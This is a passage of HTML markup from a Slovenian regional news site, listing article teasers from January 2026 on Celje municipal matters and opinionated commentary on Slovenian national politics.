        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
